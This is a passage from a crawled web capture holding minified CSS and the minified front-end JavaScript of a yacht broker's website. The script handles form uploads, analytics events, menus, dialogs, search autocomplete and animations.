0;justify-content:center;padding:10px;position:fixed}.yg__next-button{align-items:center;background-color:#fff;border-radius:50%;color:#27292e;display:flex;height:40px;justify-content:center;padding:5px;width:40px}.yg__next-button svg{transform:rotate(90deg)}.dg{background-color:#fff;color:#27292e;padding:0}.dg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:2147483640}.dg__close{padding:10px;position:fixed;right:15px;top:15px}.dg__glide{height:100%}.dg__glide-controls{display:flex;inset:50% 0 auto;justify-content:space-between;padding:20px;pointer-events:none;position:fixed}.dg__glide-controls .glide__arrow{background:rgba(0,0,0,.25);border-radius:50%;color:#fff;pointer-events:all}.md{padding:55px 20px 60px}@media(min-width: 750px){.md{padding:110px 0 160px}}.md__title{font-family:var(--quador);letter-spacing:-0.02em;line-height:1,33;text-align:center}@media(min-width: 1200px){.md__title{font-size:2rem}}.md__list{box-sizing:border-box;display:grid;flex-wrap:wrap;gap:16px;margin:0 auto;max-width:1700px;padding:10px 0 0;width:100%}.md__list .dest-pod{box-sizing:border-box}@media(max-width: 749px){.md__list .dest-pod{max-height:130px}.md__list .dest__locs-list-item{height:130px}}@media(min-width: 750px){.md__list{align-items:center;display:flex;gap:30px;justify-content:center;padding:25px 20px 0}.md__list .dest__locs-list-item{height:200px;width:308px}}@media(min-width: 1200px){.md__list{padding:25px 40px 0}}.carousel-glide,.carousel-content-glide{bottom:0;left:0;position:absolute !important;right:0;top:0}.carousel-glide .btn--reverse,.carousel-content-glide .btn--reverse{margin-right:10px}.carousel-glide .glide__arrow,.carousel-content-glide .glide__arrow{margin-bottom:20px}.carousel-content-glide{display:flex;flex-direction:column;justify-content:flex-end;padding:45px 30px 40px;z-index:2}@media(min-width: 750px)and (max-width: 1199.5px){.carousel-content-glide{padding:0 5.333vw calc(5.333vw - 7px)}}@media(min-width: 1200px){.carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}.carousel-content-glide-wrap{max-width:440px}.carousel-glide-overlay{background:linear-gradient(269.89deg, rgba(39, 41, 46, 0.4) 35.11%, rgba(39, 41, 46, 0) 99.92%);inset:0;position:absolute}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://uat-app.burgessyachts.com/web/scripts/main.js?v=FWssArq1DzaPXDiiXubP3GLzte0CPGmjTk_FShijejM
body_size: 24490
content:
!function(){var e={451:function(){document.querySelectorAll('a[href^="#"]').forEach((e=>{e.addEventListener("click",(function(e){try{const t=this.href.substring(this.href.lastIndexOf("#")+1),s=document.getElementById(t);s&&(e.preventDefault(),s.scrollIntoView({behavior:"smooth"}))}catch(e){console.log(e)}}))}))},52:function(){window.kentico=window.kentico||{},window.kentico._forms=window.kentico._forms||{},window.kentico._forms.formFileUploaderComponent=function(e){function t(e){e.fileUploaderDisabledElements.forEach((function(t){e.elements[t].disabled=!1}))}return{attachScript:function(s){const i=e.getElementById(s.fileInputId),n=e.getElementById(s.fileInputId+"-placeholder"),o=e.getElementById(s.fileInputId+"-replacement"),a=e.getElementById(s.fileInputId+"-button"),r=e.getElementById(s.fileInputId+"-icon"),l=e.getElementById(s.tempFileIdentifierInputId),c=e.getElementById(s.systemFileNameInputId);let h=e.getElementById(s.originalFileNameInputId);const d=e.getElementById(s.deletePersistentFileInputId),u=s.tempFileOriginalName,m=s.deleteFileIconButtonTitle;n.originalText=n.innerText,a.originalText=a.innerText,(h.value||u)&&"FALSE"===d.value.toUpperCase()&&(n.innerText=s.originalFileNamePlain||u,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.removeAttribute("hidden"),i.setAttribute("hidden","hidden"));const p=function(){if(l.value){const e=new XMLHttpRequest;e.open("POST",s.deleteEndpoint+"&tempFileIdentifier="+l.value),e.send()}},v=function(){c.value&&(d.value=!0),p(),function(e,t,s,i,n,o){e.value=null,e.removeAttribute("hidden"),t.setAttribute("hidden","hidden"),s.innerText=s.originalText,i.value="",n.setAttribute("hidden","hidden"),o.setAttribute("data-icon","select"),o.removeAttribute("title")}(i,o,n,l,a,r)};a.addEventListener("click",v,{passive:!0}),r.addEventListener("click",(function(e){"remove"===r.getAttribute("data-icon")&&(e.preventDefault(),v())})),i.addEventListener("change",(function(){if(!i.value)return;a.removeAttribute("hidden"),r.setAttribute("data-icon","loading"),function(e){e.fileUploaderDisabledElements=[];const t=e.elements;for(let s=0;s<t.length;s++){const i=t[s];i.disabled||(e.fileUploaderDisabledElements.push(s),i.disabled=!0)}}(i.form);const e=i.files[0];if(void 0!==e&&e.size>1024*s.maxFileSize)return i.value=null,l.value="",h="",window.alert(s.maxFileSizeExceededErrorMessage),t(i.form),void r.setAttribute("data-icon","select");const u=new FormData,v=new XMLHttpRequest;v.contentType="multipart/form-data",u.append("file",e),v.addEventListener("load",(function(e){if(4===v.readyState){if(200===v.status){let e=v.response;if("string"==typeof e&&(e=JSON.parse(e)),e.errorMessage)i.value=null,alert(e.errorMessage),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");else{c.value&&(d.value=!0),p();const t=i.files[0].name;l.value=e.fileIdentifier,n.innerText=t,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.innerText=t,o.removeAttribute("hidden"),i.setAttribute("hidden","hidden")}}else alert("Error sending file: "+v.statusText),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");a.innerHTML=a.originalText,t(i.form)}})),v.upload.addEventListener("progress",(function(e){a.innerText=parseInt(e.loaded/e.total*100)+"%"}),{passive:!0}),v.open("POST",s.submitEndpoint),v.responseType="json",v.send(u)}),{passive:!0})}}}(document)},394:function(){window.kentico=window.kentico||{},window.kentico.updatableFormHelper=function(){function e(e,i){if(!e)return;const n=e.getAttribute("data-ktc-ajax-update");if(!n)return;e.querySelectorAll("input[type='submit']").forEach((e=>{e.setAttribute("onclick","return false;")})),e.updating=!0;const o=new FormData(e);o.append("kentico_update_form","true");const a=i||document.activeElement;s(e,o,(function(s){if(!s.target.response.data){let e=null,i=null;!a||"text"!==a.type&&"search"!==a.type&&"password"!==a.type&&"tel"!==a.type&&"url"!==a.type||(e=a.selectionStart,i=a.selectionEnd);let o=window.scrollY;const r=document.getElementById(n);if(t(s.target.responseText,r),window.scrollTo(0,o),a.id){const t=document.getElementById(a.id);t&&(t.focus(),function(e,t,s){if(null===t&&null===s)return;e.setSelectionRange&&e.setSelectionRange(t,s)}(t,e,i))}}e.parentElement.dispatchEvent(new CustomEvent("form-updated",{bubbles:!0}))})).then((function(){}))}const t=(e,t)=>{const s=function(e){const t=document.createElement("div");return t.innerHTML=e,t.firstElementChild}(e);t.parentNode.replaceChild(s,t);const i=s.querySelectorAll("script");Array.prototype.forEach.call(i,(e=>{const t=e.parentNode,s=document.createElement("script");[...e.attributes].forEach((e=>{s.setAttribute(e.name,e.value)})),s.innerHTML=e.innerHTML,t.replaceChild(s,e),e.remove()}))};function s(e,t,s){const i=new XMLHttpRequest;i.addEventListener("load",s),i.open("POST",e.action),i.send(t)}function i(e,t,s){let i;return function(){const n=this,o=arguments,a=s&&!i;clearTimeout(i),i=setTimeout((function(){i=null,s||e.apply(n,o)}),t||200),a&&e.apply(n,o)}}return{registerEventListeners:function(t){if(!(t&&t.formId&&t.targetAttributeName&&t.unobservedAttributeName))throw new Error("Invalid configuration passed.");const s=["email","number","password","search","tel","text","time"],n=document.getElementById(t.formId);if(!0!==n?.hasAttribute(t.targetAttributeName))for(let o=0;o<n.length;o++){let a=n.elements[o];if(!a.hasAttribute(t.unobservedAttributeName)&&"submit"!==a.type){("INPUT"===a.tagName&&-1!==s.indexOf(a.type)||"TEXTAREA"===a.tagName)&&(a.previousValue=a.value,a.addEventListener("keyup",i((function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||(n.keyupUpdate=!0,e(n,t.target))}),0)}),800)),a.addEventListener("blur",(function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||e(n,t.relatedTarget)}),0)}))),a.addEventListener("change",(function(t){setTimeout((function(){n.updating||e(n)}),0)}))}}},updateForm:e,submitForm:function(e){e.preventDefault();const i=e.target;i.validator.validateForm().then((function(){const e=new FormData(i);s(i,e,(function(e){if(-1===e.target.getResponseHeader("Content-Type").indexOf("application/json")){const s=window.scrollY,n=i.getAttribute("data-ktc-ajax-update"),o=document.getElementById(n);t(e.target.response,o),window.scrollTo(0,s)}else{const t=JSON.parse(e.target.response);location.href=t.redirectTo}}))}))}}}()},575:function(){const e=navigator.userAgent.toLowerCase();-1!==e.indexOf("safari")&&(e.indexOf("chrome")>-1||document.body.classList.add("body-safari"))}},t={};function s(i){var n=t[i];if(void 0!==n)return n.exports;var o=t[i]={exports:{}};return e[i](o,o.exports,s),o.exports}!function(){"use strict";class e{constructor(e,t){this.level=void 0===t?4:t,this.prefix=`Crafted | ${e} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(e){return this.prefix+e}error(e){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(e))}warn(e){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(e))}info(e){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(e))}log(e){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(e))}}var t={getSVG:function(e,t){return fetch(e,{method:"GET",credentials:"same-origin"}).then((function(s){if(t.log("processing spritesheet response"),s.ok)return s.text();throw Error(`failed to download sprite sheet at location: ${e}`,s.status,s.statusText)})).then((function(e){return t.log("removing XML doctype"),e.replace('<?xml version="1.0" encoding="utf-8"?>',"")}))}};class i{constructor(s){this.svgUrl=s.getAttribute("data-src"),this.parent=s,this.logger=new e("SVG Loader"),this.service=t,this.logger.log("initialising SVG Loader")}load(){this.logger.log("Retrieving svg symbols.");const e=this;return this.service.getSVG(this.svgUrl,this.logger).then((function(t){e.loadSVGs(t)}),(function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)})).catch((function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)}))}loadSVGs(e){this.parent.innerHTML=e,"svg"===this.parent.firstChild.tagName.toLowerCase()?this.parent.firstChild.setAttribute("version","1.1"):(this.parent.innerHTML="",this.logger.error("data expected from sprite sheet was not in the correct format.")),this.logger.log("spritesheet loaded")}}class n{constructor(t,s){this.properties=[],this.item=t,this.validationGroup="",this.logger=new e("DataLayer"),this.map=s,this.init()}init(){for(const e of this.item.attributes)0===e.name.indexOf("gl-json-")?this.properties.push({name:e.name.substring(8),value:JSON.parse(e.value.replace(/'/g,'"'))}):0===e.name.indexOf("gl-")&&this.properties.push({name:e.name.substring(3),value:e.value}),"validationgroup"===e.name&&(this.validationGroup=e.value),this.item.hasAttribute("g-event-click")&&this.item.addEventListener("click",(()=>this.clickHandler()),{passive:!0}),this.item.hasAttribute("g-event-load")&&this.send()}clickHandler(){this.item.hasAttribute("g-validate")?!0===this.item.nearest("form").valid()&&this.send():this.validationGroup.length>0?Page_ClientValidate(this.validationGroup)&&this.send():this.send()}addInfo(e,t){let s=!1;for(const i of this.properties)i.name===e&&(i.value=t,s=!0);!1===s&&this.properties.push({name:e,value:t})}send(){const e={};for(const t of this.properties)e[this.formatPropertyCasing(t.name)]=t.value;window.dataLayer.push(e),this.logger.log(`Data sent to google dataLayer | ${JSON.stringify(e)}`)}clearProperties(){this.properties=[]}formatPropertyCasing(e){const t="transaction";if(-1!==e.indexOf(t)){if(e===t+"id")return t+"Id";if(e===t+"total")return t+"Total";if(e===t+"products")return t+"Products"}return e}destroy(){this.map.delete(this.item),this.item.removeEventListener("click",this.clickHandler.bind(this))}}const o=new WeakMap;function a(e){const t=o.get(e);if(t)return t;{const t=new n(e,o);return o.set(e,t),t}}class r{constructor(e,t,s){this.obj=s||window,this.timeout=0,this.eventName=t,this.obj.addEventListener(e,(e=>{this.fireEvent(e)}))}fireEvent(e){this.timeout>0&&window.cancelAnimationFrame(this.timeout),this.timeout=requestAnimationFrame((()=>{this.obj.dispatchEvent(new CustomEvent(this.eventName,{detail:e}))}))}subscribe(e){this.obj.addEventListener(this.eventName,(function(t){e(t)}))}}const l="body-lock",c=document.querySelectorAll("body, html"),h=()=>{document.body.classList.contains(l)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(l),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0")))},d=(e=500)=>{for(const e of c)e.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(l)){document.body.classList.remove(l);const e=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(e||"0"),left:0,behavior:"auto"})}for(const e of c)e.style.removeProperty("scroll-behavior")}),e)},u="overlay--open";class m{constructor(){this.elem=document.createElement("div"),this.elem.classList.add("overlay"),document.body.insertBefore(this.elem,document.body.childNodes[0])}open(){requestAnimationFrame((()=>{this.elem.classList.contains(u)||(document.dispatchEvent(new CustomEvent("overlay:open")),this.elem.classList.add(u))}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(u)&&(document.dispatchEvent(new CustomEvent("overlay:close")),this.elem.classList.remove(u))}))}}function p(e,t,s,i=!1,n=!0){e.addEventListener("keydown",(e=>{e.keyCode===t&&e.shiftKey===i&&(s(),n&&e.preventDefault())}))}class v{constructor(e,t=!1){this.elem=e,this.eventsAttached=!1,!0===t&&this.setup()}get all(){return[...this.elem.querySelectorAll("a, button, input, textarea, select")].filter((e=>!e.hasAttribute("disabled")&&!e.hasAttribute("hidden")&&"none"!==window.getComputedStyle(e).getPropertyValue("display")))}get keyboardOnly(){return this.all.filter((e=>e.tabIndex>-1))}get firstFocusable(){return this.keyboardOnly[0]}get lastFocusable(){return this.keyboardOnly[this.length-1]}get length(){return this.keyboardOnly.length}focusFirst(){this.keyboardOnly.length>0?this.firstFocusable.focus():this.elem.click()}focusLast(){this.lastFocusable.focus()}setup(){this.eventsAttached||(p(this.lastFocusable,9,(()=>this.focusFirst())),p(this.firstFocusable,9,(()=>this.focusLast()),!0),p(this.elem,36,(()=>this.focusFirst()),!1),p(this.elem,35,(()=>this.focusLast()),!1),this.eventsAttached=!0)}onEscape(e,t=!1){t&&p(document,27,e,!1,!1),p(this.elem,27,e,!1,!1)}}window.dataLayer=window.dataLayer||[];const g=window.dataLayer,f=document.documentElement.dataset,y=function(e){console.info("pushing to dataLayer",e),g.push(e)},b=function(e){y({event:"form_submission",form_type:"newsletter_signup",options:e.join()})},w=function(e,t,s){y({event:"shortlist",action:e?"add":"remove",yacht_name:t,type:s})},E=function(e,t,s){y({event:"compare",action:e?"add":"remove",yacht_name:t,type:s})},L=function(e,t,s){y({event:"compare_all",action:e?"add":"remove",yacht_names:t,type:s})},S=function(e,t,s){s&&y({event:`toggle-${e}`,action:t?"open":"close",tab_name:s})},k=function(e,t,s){let i=null;const n=document.querySelector("[data-cpv]");n&&(i=n.dataset.details);const o={event:"purchase",user_email:e.get("Form.EmailAddress"),ecommerce:{transactionId:e.get("Form.WebTrackingId"),affiliation:t,value:1,tax:0,shipping:0,currency:"GBP",items:[{item_id:i,item_name:s,affiliation:t,currency:"GBP",index:0,item_brand:"Burgess",item_category:t,item_list_id:t,item_list_name:t,item_variant:"N/A",location_id:e.get("Form.Country"),price:1,quantity:1}]}},a=e.getAll("Form.MoreInfoYachts");a.length>0&&(o.viewed_yachts=a.map((e=>{const t=e.split("-");return{type:t[0],yacht_name:e.substring(t[0].length+1)}})));const r=e.getAll("Form.EmailType");r.length>0&&(o.options=r.join()),e.has("Form.DateFlexibility")&&(o.charter_dates={startDate:e.get("Form.FromDate"),endDate:e.get("Form.ToDate"),flexibility:e.get("Form.DateFlexibility"),guests:e.get("Form.Guests")}),y(o)},C=function(e){y({event:"site_search_modal",action:e?"open":"close"})},q=function(e,t,s){y({event:s?"menu_submenu":"menu_main",action:e?"open":"close",menu_name:t})},A=function(e,t){y({event:"video_play",video_type:e,video_src:t})},T=(new r("resize","optimised-resize"),new r("scroll","optimised-scroll"),"offcanvas--open"),x="offcanvas--active",F="data-opened";class _{constructor(e){this.elem=e,this.id=this.elem.id,this.isOpen=this.elem.classList.contains(T),this.setAria(),this.vh=0,this.focusState=new v(e),this.isSubMenu=this.elem.hasAttribute("data-submenu"),this.focusState.onEscape((()=>this.close())),this.elem.hasAttribute("data-overlay")?this.overlay=new m:this.overlay=!1,this.toggler=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.togglers=document.querySelectorAll(`[data-offcanvas-toggle='${this.id}']`);for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.togglers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.isOpen||(e.setAttribute(F,""),this.toggler=e),this.toggle()}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation(),document.dispatchEvent(new CustomEvent("close-multi-select",{detail:{target:e.target}}))}),!1),document.addEventListener("click",(e=>{this.close()}),!1),this.elem.addEventListener("offcanvas--close",(e=>{this.close()})),this.elem.addEventListener("offcanvas--open-other",(e=>{this.close(!1)})),this.setupSizing()}setupSizing(){window.matchMedia("(max-width: 1200px)").matches&&(this.setHeight(),window.addEventListener&&(window.addEventListener("optimised-resize",(()=>this.setHeight())),window.addEventListener("orientationchange",(()=>this.setHeight())),window.addEventListener("optimised-scroll",(()=>this.setHeight()))))}setHeight(){const e=.01*window.innerHeight;this.vh!==e&&(this.vh=e,this.elem.style.setProperty("--vh",`${e}px`))}open(){if(!this.isOpen){if(this.isSubMenu){const e=document.querySelectorAll(`[data-submenu].${T}`);for(const t of e)t.dispatchEvent(new CustomEvent("offcanvas--open-other"))}this.elem.dataset.label&&q(!0,this.elem.dataset.label,this.isSubMenu),this.elem.scrollTo&&this.elem.scrollTo(0,0),this.elem.classList.contains(x)||this.elem.classList.add(x),this.overlay&&this.overlay.open(),requestAnimationFrame((()=>{this.elem.classList.add(T),this.isOpen=!0,this.setAria(),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}}close(e=!0){if(this.elem.classList.contains(T)){if(this.overlay&&this.overlay.close(),e&&this.elem.dataset.label&&q(!1,this.elem.dataset.label,this.isSubMenu),this.elem.dispatchEvent(new CustomEvent("offcanvas:closing")),this.elem.classList.contains(T)){requestAnimationFrame((()=>{this.elem.classList.remove(T),this.isOpen=!1,this.setAria(),e&&this.toggler&&this.toggler.focus(),this.toggler=null}));for(const e of this.togglers)e.hasAttribute(F)&&e.removeAttribute(F)}setTimeout((()=>{null===document.querySelector(`.${T}`)&&document.body.classList.contains("body-lock")&&d()}),500)}}setAria(){this.isOpen?this.elem.setAttribute("aria-hidden","false"):this.elem.setAttribute("aria-hidden","true")}toggle(){this.isOpen?this.close():this.open()}}const B="data-initialised";class I{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.elem.setAttribute(B,""),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(t=>{var s;t.preventDefault(),t.stopPropagation(),this.opener=e,this.open(),e.dataset.offer&&(s=e.dataset.offer,y({event:"special_offer",action:"click",yacht_name:s}))}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),document.addEventListener("click",(e=>{this.elem.open&&this.close()}))}open(){this.elem.showModal(),this.elem.scrollTo&&this.elem.scrollTo(0,0),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst(),h()}),500)}close(){this.elem.close(),d(0),null!==this.opener&&(this.opener.focus(),this.opener=null)}}const D="ac--open",M="ac--no-results";class P{constructor(e){if(this.elem=e,this.itemList=document.createElement("ul"),this.itemList.classList.add("ac__list"),this.resultsItem=e.querySelector("[data-search-results]"),this.resultsItem){const e=this.resultsItem.attachShadow({mode:"open"});e.appendChild(this.itemList);const t=document.getElementById("cssFile"),s=document.createElement("link");s.href=t.href,s.rel="stylesheet",s.nonce=t.nonce,e.appendChild(s)}this.noResultsText=e.dataset.noResultsText,this.itemList.addEventListener("click",(e=>{e.stopPropagation(),e.preventDefault(),"A"===e.target.tagName.toUpperCase()&&window.location.assign(e.target.href)}))}removeContents(){this.itemList.innerHTML=""}returnItemDetails(e){return`<li>\n      <a href="${e.url}" class="ac__item">\n        <div class="ac__details">\n          <h3 class="ac__title">${e.title}</h3>\n          <span class="ac__section">${e.parentName}</span>\n        </div>\n        <svg class="ac__icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.598 12.012L8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417 5.303-5.28z"></path></svg>\n      </a>\n    </li>`}open(e,t){this.elem.classList.add(D);const s=e.filter((e=>0===e.searchResultType)),i=e.filter((e=>1===e.searchResultType)),n=e.filter((e=>2===e.searchResultType)),o=e.filter((e=>3===e.searchResultType));if(0===s.length&&0===i.length&&0===n.length)return 0===e.length?void this.showNoResults(t):(this.itemList.innerHTML=e.map((e=>this.returnItemDetails(e))).join(""),void this.elem.classList.remove(M));const a=[];i.length>0&&a.push(this.nestedList(i,this.elem.dataset.saleResultsText)),s.length>0&&a.push(this.nestedList(s,this.elem.dataset.charterResultsText)),n.length>0&&a.push(this.nestedList(n,this.elem.dataset.berthResultsText)),o.length>0&&a.push(this.nestedList(o,this.elem.dataset.otherResultsText)),a.length>0?(this.itemList.innerHTML=a.join(""),this.elem.classList.remove(M)):this.showNoResults(t)}nestedList(e,t){return`<div class="ac__heading">${t}</div>\n    <ul class="ac__list">\n      ${e.map((e=>this.returnItemDetails(e))).join("")}\n  </ul>`}showNoResults(e){this.elem.classList.add(M),this.itemList.innerHTML=`<li>\n      <div class="ac__details">\n        <h3 class="ac__title">${this.noResultsText.replace("{0}",e)}</h3>\n      </div>\n    </li>`}close(e=!0){this.elem.classList.remove(D),e&&this.removeContents()}}const H="s-dialog--open";class O{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.form=this.elem.querySelector("form"),this.searchBox=this.elem.querySelector("#q"),this.filtrationOptions=this.elem.querySelector(".s-dialog__filters"),this.autoComplete=new P(this.elem.querySelector("[data-autocomplete]")),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.autoComplete.close()})),this.filtrationOptions.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,this.open()}),!0);this.form.addEventListener("change",(e=>{e.target.matches("input[type=checkbox]")&&this.autoCompleteEvent()})),this.form.addEventListener("submit",(e=>{this.form.validator.validateForm().then((()=>{const e=this.form.validator.formToObject();!function(e,t){const s={event:"form_submission",form_type:"site_search",search_term:e};t&&(s.filters=t.join()),y(s)}(e.q,e.filter)}))})),this.searchBox.onsearch?this.searchBox.addEventListener("search",(e=>{this.autoCompleteEvent()})):this.searchBox.addEventListener("keyup",(e=>{this.autoCompleteEvent()})),this.form.addEventListener("click",(e=>{e.target.matches("a")&&e.stopPropagation()}))}open(){requestAnimationFrame((()=>{this.elem.classList.add(H),C(!0),document.dispatchEvent(new CustomEvent("recheck-script")),this.elem.scrollTo&&this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(H)&&(this.elem.classList.remove(H),C(!1),d(),null!==this.opener&&(this.opener.focus(),this.opener=null))}))}autoCompleteEvent(){this.form.validator.validateForm().then((e=>{const t=this.form.validator.formToObject(),s={method:"get",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},cache:"no-cache",credentials:"same-origin"};if(t.q.length>1){let e=`/content-api/search/autocomplete?term=${t.q}`;if(t.filter)if(Array.isArray(t.filter)){let s=0;for(const e of t.filter)s+=parseInt(e);e+=`&filter=${s}`}else e+=`&filter=${t.filter}`;fetch(e,s).then((e=>e.json())).then((e=>{this.autoComplete.open(e,t.q)}))}}))}}const $="stylesheet-loaded",Y=new e("Main Stylesheet");let R=null,N=!1;const U={attributes:!0,childList:!1,subtree:!1},z=function(e,t){for(const t of e)"attributes"===t.type&&(N=!0,Y.log("loaded"),R.dispatchEvent(new CustomEvent($)))};let j=null;const V=function(){null===R&&(R=document.querySelector("#cssFile"),R&&(null==R.sheet&&"all"!==R.media||(R.media="all",N=!0))),null!==R&&!1===N?(R.addEventListener("load",(function(){R.media="all",N=!0,R.dispatchEvent(new CustomEvent($)),Y.log("loaded")})),null!=R.sheet&&(R.media="all",N=!0),null===j&&(j=new MutationObserver(z)),j.observe(R,U)):N=!0;return new Promise(((e,t)=>{!0===N?e():(R&&"all"===R.media&&(N=!0,e()),R&&R.addEventListener($,(function(){null!==j&&(j.disconnect(),j=null),setTimeout((function(){e()}),100)})))}))},G="animate-in--complete",X=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.classList.add(G),document.dispatchEvent(new CustomEvent("animate-in--complete"))):t.isLeaving&&!t.classList.contains("loading--once")&&(t.classList.remove(G),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),W=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting&&(t.isLeaving=!0,t.classList.add(G),t.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(e){const t=e.target.querySelectorAll(".animate-in");for(const e of t)e.animationWatch||(X.observe(e),e.animationWatch=!0)}));const J=function(e){e.classList.contains("animate-in--delay")?W.observe(e):X.observe(e),e.animationWatch=!0},K=["offcanvas","y-comp__loading"];function Q(e,t){for(const s of e){s.classList.remove("loading");let e=!0;for(const t of K)s.classList.contains(t)&&(e=!1);e&&!1===t&&!s.dataset.instant&&(s.classList.add("animate-in"),J(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded")),document.dispatchEvent(new CustomEvent("recheck-script"))}),100)}function Z(e){e||(e=document);const t=e.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return V().then((function(){Q(t,!1)}));Q(t,!0)}const ee={root:null,rootMargin:"60px 0px -50px",threshold:0},te=[],se=function(e,t,s){const i=document.querySelectorAll(e);if(i.length>0){const n=new IntersectionObserver((function(i,n){i.forEach((i=>{i.isIntersecting&&(!function(e,t){if(te.includes(e))return;te.push(e);const s=document.createElement("script");t&&(s.type=t),s.src=e,document.body.appendChild(s)}(t,s),document.dispatchEvent(new CustomEvent("script-loaded",{detail:{query:e}})),n.disconnect())}))}),ee);for(const e of i)n.observe(e)}},ie=/\d+/,ne=function(e,t=!1){const s=e.querySelectorAll("source");let i=!1,n=0;if(1!==s.length)for(;!1===i;){const o=s.length>n+1?s[n]:null;if(null===o)return void(n>0&&(e.src=s[n-1].dataset.src,i=!0));const a=o.dataset.media;if(""===a||null===a)return e.src=o.dataset.src,void(i=!0);if(!0===t){const t=e.offsetWidth>e.offsetHeight/.5625?e.offsetWidth:1.777*e.offsetHeight,s=a.match(ie),n=s?parseInt(s[0]):null;null!==n&&t<=n&&(e.src=o.dataset.src,i=!0)}else window.matchMedia(a).matches&&(e.src=o.dataset.src,i=!0);n++}else e.src=s[0].dataset.src},oe=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.dispatchEvent(new CustomEvent(t.dataset.visibleEvent,{bubbles:!0,detail:!0}))):t.isLeaving&&(t.classList.remove(t.dataset.completeClass),t.dispatchEvent(new CustomEvent(t.dataset.hiddenEvent,{bubbles:!0,detail:!1})))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0});class 